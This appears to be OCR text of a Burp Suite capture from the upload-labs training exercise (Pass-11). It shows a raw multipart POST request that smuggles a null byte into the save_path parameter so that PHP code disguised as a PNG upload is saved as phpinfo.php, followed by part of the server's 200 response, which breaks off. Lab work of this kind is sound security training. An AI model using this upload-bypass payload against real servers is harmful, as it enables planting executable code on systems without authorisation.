 Go Cancel < > Target: http://172.16.43.117 ?
Request
Raw Params Headers Hex
POST /upload-labs/Pass-11/index.php?save_path=../upload/phpinfo.php%00 HTTP/1.1
Host: 172.16.43.117
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://172.16.43.117/upload-labs/Pass-11/index.php?save_path=../upload/
Content-Type: multipart/form-data;
boundary=---------------------------9782383319311915914225​96092
Content-Length: 367
DNT: 1
Connection: close
Cookie: pass=11
Upgrade-Insecure-Requests: 1
-----------------------------978238331931191591422596092
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.png"
Content-Type: image/png
<?php
    echo phpinfo();
?>
-----------------------------978238331931191591422596092
Content-Disposition: form-data; name="submit"
-----------------------------978238331931191591422596092--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 07 Mar 2019 09:02:29 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Set-Cookie: pass=11
Content-Length: 3595
Connection: close
Content-Type: text/html;charset=utf-8
<html>
<head>
        <meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
        <link rel="icon" type="image/x-icon" href="/upload-labs/img/favicon.png" />
        <title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css" href="/upload-labs/css/index.css">
<link rel="stylesheet" type="text/css" href="/upload-labs/css/prism.css">
<script>
function show_code(){
        var url = window.location.href;
        if(url.indexOf("?") != -1){
                url = url.split("?")[0];
        }
        var e = document.getElementById("show_code");
        if(e == null){
                window.location.href=url+"?action=show_code";
        }else{